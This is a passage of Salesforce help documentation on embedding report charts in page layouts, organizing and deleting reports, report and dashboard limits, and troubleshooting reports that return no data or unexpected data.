#### Add a Report Chart to a Page Layout

To embed a report chart on standard or custom object pages, edit the object's page layout with the enhanced page layout editor, then add the chart.

Before you add a chart, check that:

- Its source report is in a folder that's shared with users who need access. Reports in personal report folders are unavailable to add to a page.
- **•** The source report format is summary or matrix.
- **•** The source report has a chart.
- **1.** Go to the page layout editor for the object that you're adding a chart to.
- **2.** Click **Edit** next to the page layout.
- **3.** Click **Report Charts**.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

- To view page layouts:
- **•** "View Setup"
- To edit page layouts:
- **•** "Customize Application"



- **4.** In the Quick Find box, type the name of the report and click  $\boxed{Q}$  to find and select the report chart. You can browse up to 200 recently viewed reports by chart type in the Report Charts palette.
- **5.** Drag the chart to a new or existing section of the layout.
- **6.** Click on the chart to customize it.
- **7.** Click **Save**.

The **Preview As** option is unavailable for report charts.

#### SEE ALSO:

[Customizing a Report Chart in a Page Layout](#page-3565-0) [Example of Report Charts on an Account Page](#page-3563-0) [Limits on Report Charts in Pages](#page-3567-0) [Find Object Management Settings](#page-3692-0) [Page Layouts](#page-3703-0) [Page Layouts](#page-3703-0)

### <span id="page-3565-0"></span>Customizing a Report Chart in a Page Layout

After you add a report chart to a page, you can customize it in the Chart Properties dialog box on the page layout editor.

#### IN THIS SECTION:

1. [Hiding a Report Chart that Shows an Error](#page-3566-0)

A chart can sometimes, for whatever reason, show an error on the detail page instead of data. Since a chart with an error is not that useful, you have the option to hide it from viewers.

2. [Filtering Report Charts to Show Data Relevant to the Page](#page-3566-1)

Charts usually filter to show relevant data when the chart's report type has a matching ID field for the record, such as Account ID for an account record. Occasionally, charts show data unfiltered. But you can set up a chart to be filterable if its report type has a lookup to the matching ID field.

#### 3. [Refreshing Report Chart Data](#page-3567-1)

Normally, charts refresh data once every 24 hours. But you can change a chart to refresh each time someone opens the page it's on. The refresh option is under the Chart Properties dialog box of the page layout editor. However, we recommend daily refresh over selecting the option, because users will soon reach the refresh limit or will wait for chart data to show until refresh is complete.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To view page layouts:

**•** "View Setup"

To edit page layouts:

**•** "Customize Application"

#### <span id="page-3566-0"></span>Hiding a Report Chart that Shows an Error

A chart can sometimes, for whatever reason, show an error on the detail page instead of data. Since a chart with an error is not that useful, you have the option to hide it from viewers.

To hide such a chart, select **Hide chart with error** from the Chart Properties dialog box in the page layout editor.



A chart can show an error on a page for one or more of these reasons.

- **•** The viewer doesn't have access to the field that's used for filtering.
- **•** The viewer doesn't have access to the report folder.
- **•** The report chart has been deleted from the report.
- <span id="page-3566-1"></span>**•** The report definition has changed.
- **•** The report itself is no longer available.

Filtering Report Charts to Show Data Relevant to the Page

Charts usually filter to show relevant data when the chart's report type has a matching ID field for the record, such as Account ID for an account record. Occasionally, charts show data unfiltered. But you can set up a chart to be filterable if its report type has a lookup to the matching ID field.

#### **Make a Chart Filterable**

When the chart's report type doesn't have a matching ID field for the record, the chart is not filtered. Instead, it shows all data.

A report chart on open cases shows information for all accounts on an account record. To make the chart filterable, edit the layout of the chart's cases custom report type, and add the Account ID field via lookup. Now when you view an account record, the chart is filtered.

#### **Pick a Relevant Filter**

Sometimes when there are multiple ID fields available to filter, the chart may not show any data. In such situations, select the most relevant ID field from the **Filtered by** drop-down in the Chart Properties dialog box. A chart on open opportunities on account records is filtered by Partner Account ID, which isn't that useful. But we can edit the chart properties and choose Account ID from the drop-down to filter by the account record.



<span id="page-3567-1"></span>Note: Charts can't filter for relevant data if the source report has reached the limit of 20 field filters.

#### Refreshing Report Chart Data

Normally, charts refresh data once every 24 hours. But you can change a chart to refresh each time someone opens the page it's on. The refresh option is under the Chart Properties dialog box of the page layout editor. However, we recommend daily refresh over selecting the option, because users will soon reach the refresh limit or will wait for chart data to show until refresh is complete.

#### **Daily Refresh**

Charts refresh data once every 24 hours. If within that time users want the latest, they can click **Refresh** on the chart.

#### **Refresh When User Opens the Page**

To change a chart's normal refresh, select **Refresh each time a user opens the page** in the Chart Properties dialog box of the page layout editor. This option triggers a chart refresh each time someone opens the page the chart is on. Selecting the option is not recommended for two reasons.

- <span id="page-3567-0"></span>**•** There's a risk of reaching the chart refresh limit faster. Refreshes count towards the hourly limit for each user and organization.
- **•** For reports that take longer to run, selecting this option can make users wait to see chart data.

#### Limits on Report Charts in Pages

Consider these limits when embedding charts in detail pages.

- **•** You can have two report charts per page.
- **•** You can only add report charts from the enhanced page layout editor. The mini console and the original page layout editor are not supported.
- **•** On detail pages, users can refresh up to 100 report charts every 60 minutes.

#### **EDITIONS**

Available in: Salesforce Classic

**•** Your organization can refresh up to 3,000 report charts every 60 minutes.

#### SEE ALSO:

[Add a Report Chart to a Page Layout](#page-3564-0) [Example of Report Charts on an Account Page](#page-3563-0)

# Organize Reports

Keep your reports at your fingertips by sorting them into folders and deleting unused reports. If you have a lot of reports, you can use the search field to find the one you need.

#### IN THIS SECTION:

1. [Keep Favorite Report Folders In View](#page-3568-0)

Pin your most-used report and dashboard folders to the top of the folder list so you don't have to scroll down every time you need them.

2. [Hide Unused Report Types](#page-3569-0)

If your users use only a subset of the available standard report types, you can hide the ones they don't need.

3. [Move a Report or Dashboard Between Folders](#page-3570-0)

It's a good practice to keep reports and dashboards organized in folders that reflect their function and audience. You can drag and drop reports and dashboards from one folder to another.

<span id="page-3568-0"></span>4. [Delete a Report](#page-3571-0)

You can delete a selected report from the Reports tab or from its run page.

### Keep Favorite Report Folders In View

Pin your most-used report and dashboard folders to the top of the folder list so you don't have to scroll down every time you need them.

**1.** In the list of report and dashboard folders, hover over any folder, then click  $\mathbf{R}$ .

#### Reports & Dashboards



#### **2.** Select **Pin to top**.

Your folder moves to the top of the folders list.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

#### EDITIONS

Available in: Salesforce Classic

Available in all editions

Each new folder that you pin goes to the top of the list, above any folders you have already pinned. To move a pinned folder back to the top, just pin it again.

### <span id="page-3569-0"></span>Hide Unused Report Types

If your users use only a subset of the available standard report types, you can hide the ones they don't need.

**1.** On the Reports tab, click **New Report**.

#### **2.** Select **Select Report Types to Hide**.

The green check mark next to a report means it's visible to everyone.

**3.** To hide the report type, click the check mark to change it to an X.

**Create New Report** 



Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**



Hidden report types don't show up when you use the search box on the Create New Report page.

If you hide all the report types in a folder, the folder is also hidden. However, if you later unhide the report type in the "Select Report Types to Hide" dialog box, users can see the folder.

### <span id="page-3570-0"></span>Move a Report or Dashboard Between Folders

It's a good practice to keep reports and dashboards organized in folders that reflect their function and audience. You can drag and drop reports and dashboards from one folder to another.



**12** Note: You need edit access to folders before moving items between them. Moving items using drag-and-drop isn't supported in accessibility mode.

Move a report or dashboard between folders by dragging from the list view to a report or dashboard folder on the Folders pane.

**1.** On the Reports tab list view, click and hold an item.



Available in: Salesforce **Classic** 

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To view the Reports tab:

**•** "Run Reports"



**2.** Drag the item into its destination folder in the Folders pane.



As you drag an item across a folder, a green check mark (1) indicates that the item can be moved into the selected folder. Conversely, a red icon ( $\odot$ ) means that the item can't be moved into a selected folder.

Keep the following in mind when moving items:

- **•** Drag one item at a time.
- **•** You can't move items from installed AppExchange packages or standard report folders into other folders.

**•** Move reports into report folders and dashboards into dashboard folders.

### <span id="page-3571-0"></span>Delete a Report

You can delete a selected report from the Reports tab or from its run page.

**1.** Delete a report in one of two ways:



#### **2.** Click **OK**.

Deleted reports are moved to the Recycle Bin. You can't delete reports in others' personal folders. You also can't delete reports used by dashboard components or reporting snapshots unless you first delete the dashboard component or reporting snapshot.

#### SEE ALSO:

[The Report Run Page](#page-3579-0)

# Report Limits

As you report on your Salesforce data, be aware of these limits, restrictions, and differences between reporting in Lightning Experience and Salesforce Classic.

### Salesforce Reports and Dashboards Limits



### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

### USER PERMISSIONS

To delete reports in My Personal Custom Reports folder:

**•** "Create and Customize Reports"

To delete reports in public folders:

**•** "Manage Public Reports"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



 $^1$  These limits apply to the report builder. If you're using the report wizard, the limit is 10.

 $^{2}$  Up to a possible maximum of 200, total.

 $3$  Off-peak hours are between 6 PM and 3 AM local time.

Salesforce retains historical data for the previous three months, plus the current month.

The following Salesforce Reports and Dashboards limits apply to all supported editions.

#### **Report Limits**

- **•** The report builder preview shows a maximum of 20 rows for summary and matrix reports, and 50 rows for tabular.
- **•** You can't have more than 250 groups or 4,000 values in a chart. If you see an error message saying that your chart has too many groups or values to plot, adjust the report filters to reduce the number. In combination charts, all groups and values count against the total.
- **•** Reports display a maximum of 2,000 rows. To view all the rows, export the report to Excel or use the printable view for tabular and summary reports. For joined reports, export is not available, and the printable view displays a maximum of 20,000 rows.
	- **–** Summary and matrix reports display the first 2,000 groupings when Show Details is disabled.
	- **–** Matrix reports display a maximum of 400,000 summarized values.
	- **–** Matrix reports display a maximum of 2,000 groupings in the vertical axis when Show Details is disabled. If there are more than 400,000 summarized values, rows are removed until the 2,000 groupings limit is met, then columns are removed until the number of summarized values moves below 400,000.
- When reports that have groupings are viewed in Salesforce1, they're converted to tabular reports.
- **•** By default, reports time out after 10 minutes.
- **•** In a joined report, each block can have up to 100 columns. A joined report can have up to 5 blocks.
- **•** You can add up to 10 custom summary formulas to each block in a joined report. A joined report can have a total of 50 custom summary formulas.
- **•** Each joined report can have up to 10 cross-block custom summary formulas.
- When you filter on standard long text area fields, such as Description or Solution Details, only the first 1000 characters of the field are searched for matches in reports.
- Only the first 254 characters in a rich text area or a long text area are displayed in a report.
- **•** Summary fields on tabular, summary, and matrix reports can display up to 21-digits.
- **•** Reports can't be filtered on custom long text area fields.
- **•** Joined reports require that the new user interface theme is enabled. Users without the new theme are unable to create, edit, or run joined reports.
- **•** Forecast reports include only opportunities that are set to close within the forecast period, except those assigned to the Omitted forecast category.
- **•** Internet Explorer 6 is not supported for joined reports.

#### **Dashboard Limits**

- **•** A dashboard filter can have up to 50 options. By default, 10 options are enabled. Contact Salesforce to extend your limit.
- **•** Each dashboard can have up to 20 components.
- **•** It's not possible to filter on bucket fields. However, it is possible to use a report filtered on a bucket field on the dashboard page.
- **•** A dashboard table or chart can display up to 20 photos.
- **•** You must wait at least one minute between dashboard refreshes.

#### **Report Type Limits**

- **•** A custom report type can contain up to 60 object references. For example, if you select the maximum limit of four object relationships for a report type, then you could select fields via lookup from an additional 56 objects. However, users will receive an error message if they run a report from a custom report type and the report contains columns from more than 20 different objects.
- **•** You can add up to 1000 fields to each custom report type.

#### **Reporting Snapshot Limits**

- **•** The maximum number of rows you can insert into a custom object is 2,000.
- **•** The maximum number of runs you can store is 200.
- **•** The maximum number of source report columns you can map to target fields is 100.

#### **Filtering Limits**

Only the first 255 characters in a custom text field count for filtering purposes.

#### **Embedded Report Charts Limits**

- **•** You can have two report charts per page.
- **•** You can only add report charts from the enhanced page layout editor. The mini console and the original page layout editor are not supported.
- **•** On detail pages, users can refresh up to 100 report charts every 60 minutes.
- **•** Your organization can refresh up to 3,000 report charts every 60 minutes.

Acceptable range for values: The maximum value allowed is 999999999999999. The minimum value allowed is -99999999999999.

### Reports and Dashboards API Limits

The following limits apply to both the Reports and Dashboards REST API and Reports and Dashboards API via Apex.

- **•** Cross filters, standard report filters, and filtering by row limit are unavailable when filtering data.
- **•** Historical trend reports are only supported for matrix reports.
- **•** The API can process only reports that contain up to 100 fields selected as columns.
- **•** A list of up to 200 recently viewed reports can be returned.
- **•** Your organization can request up to 500 synchronous report runs per hour.
- **•** The API supports up to 20 synchronous report run requests at a time.
- **•** A list of up to 2,000 instances of a report that was run asynchronously can be returned.
- **•** The API supports up to 200 requests at a time to get results of asynchronous report runs.
- **•** Your organization can request up to 1,200 asynchronous requests per hour.
- **•** Asynchronous report run results are available within a 24-hour rolling period.
- The API returns up to the first 2,000 report rows. You can narrow results using filters.
- **•** You can add up to 20 custom field filters when you run a report.
- **•** Your organization can request up to 200 dashboard refreshes per hour.
- **•** Your organization can request results for up to 5,000 dashboards per hour.

#### SEE ALSO:

[Reports and Dashboards: Lightning Experience Limitations](#page-273-0)

# Troubleshoot Reports

Use these tips to help solve problems that arise when you're working with reports.

#### IN THIS SECTION:

1. [Why do my chart labels overlap?](#page-3575-0)

Sometimes the labels for your charts can overlap and be difficult to read. There may be too much data in the same space, or the segments or wedges of the chart may be too small.

#### 2. [Why doesn't my report return any data?](#page-3575-1)

Check with your administrator to make sure you have access to the records you're trying to report on. If you're still not seeing any results in your report, try casting a wider net.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

3. [Why can't I see formula options in report builder?](#page-3576-0)

If you can't see the **Add Formula** option in the Fields pane of report builder, change your report format to summary, matrix, or joined. Formulas don't show up for tabular reports.

4. [Why doesn't my report return the data I expect?](#page-3576-1)

Check your filters, groupings, fields, report type, and role or user hierarchy to make sure you are asking the right questions of your data.

- 5. [What are some common report limits?](#page-3576-2) Here are some common report limits. To see a full list of analytics limits, see the Salesforce Limits guide.
- 6. [Why am I getting an "obsolete report" error message?](#page-3577-0) You may be trying to report on data that isn't available.
- 7. [Improve Report Performance](#page-3577-1)

Many factors can cause a report to perform poorly or to time out. You can address most of them with simple changes, such as using the correct filter operators, applying more filters, and reducing the amount of data.

<span id="page-3575-0"></span>8. [Why is an old role name appearing in the "role hierarchy" trail of my report?](#page-3578-0) Changes to role names aren't automatically updated in reports. To see the latest role name, change the Role name as displayed on reports field for the role record.

### Why do my chart labels overlap?

Sometimes the labels for your charts can overlap and be difficult to read. There may be too much data in the same space, or the segments or wedges of the chart may be too small.

To fix overlapping labels, try the following:

- **• Enlarge the chart.** Change the chart size in the report to large or extra large or make the dashboard column wider.
- **• Remove extra grouping levels.** Reduce the number of grouping levels by using a different chart type. For example, horizontal bar charts have fewer values than grouped horizontal bar charts.
- **• Use horizontal charts.** Horizontal charts use different spacing than vertical charts. The advantage of the horizontal bar charts is that the chart can be extended vertically to show numerous groupings, though the width is fixed. Depending on chart settings, you can also display Chatter photos.
- <span id="page-3575-1"></span>• **Change the scale.** Set the chart to use larger units. For example, show values as multiples of 1000 or 1000000.
- **• Group small values.** Select the Combine Small Groups into 'Others' option for pie, donut, and funnel charts.

### Why doesn't my report return any data?

Check with your administrator to make sure you have access to the records you're trying to report on. If you're still not seeing any results in your report, try casting a wider net.

- **•** Show more than your own records. For example, select **Show** > **All accounts**.
- **•** Expand your time frame filters. For example, select All Time for Range, or select a broader custom range.
- **•** Choose field filter operators carefully. If you select *Account Owner equals John James*, you limit potential results to exactly "John James." If you don't see the results you expect, consider expanding the selection by using *Account Owner contains James* instead.
- **•** Check your filter logic. Make sure your combination of conditions isn't excluding all data.

[Limiting your report](#page-3534-0) can improve performance, but make sure you're not filtering out the data you want to see.

### <span id="page-3576-0"></span>Why can't I see formula options in report builder?

If you can't see the **Add Formula** option in the Fields pane of report builder, change your report format to summary, matrix, or joined. Formulas don't show up for tabular reports.

### <span id="page-3576-1"></span>Why doesn't my report return the data I expect?

Check your filters, groupings, fields, report type, and role or user hierarchy to make sure you are asking the right questions of your data.

#### **Filters**

Make sure to include all the data you want. To change a report filter, hover over it and click **Edit** or **Remove**. Your filters display when you run your report; click **Edit** on that page to make additional changes.

#### **Groupings**

When you group by a field, you remove it from the details of the report. If you export the report, you see the field, though it does not appear in the detail area.

#### **Fields**

After checking your groupings, check your fields. If your report contains multiple related records—for example, an account, its opportunities, and their products—look at the detail pages for the account record, opportunity record, and product line item to ensure that the fields contain data. If the data isn't available in the format you want, work with your Salesforce administrator to add formula fields to get the data. When formula fields are added to an object, they appear in record detail pages and in reports.

#### **Report Type**

The report type selected may not be appropriate or the records anticipated may not share the relationship between objects required for the report type. When choosing a report, be sure you understand which fields are available in the report type.

If your report type includes both parent and child objects, but no child fields are used in a report, the report shows parent records whether they have a child record or not.

#### **Hierarchy**

.

<span id="page-3576-2"></span>**Hierarchy** options let you drill down to different data sets based on the role or user hierarchy. The selected hierarchy level, or its default role, may affect the data shown.

Note: Hierarchy applies to activity and opportunity reports.

### What are some common report limits?

Here are some common report limits. To see a full list of analytics limits, see the Salesforce Limits guide.

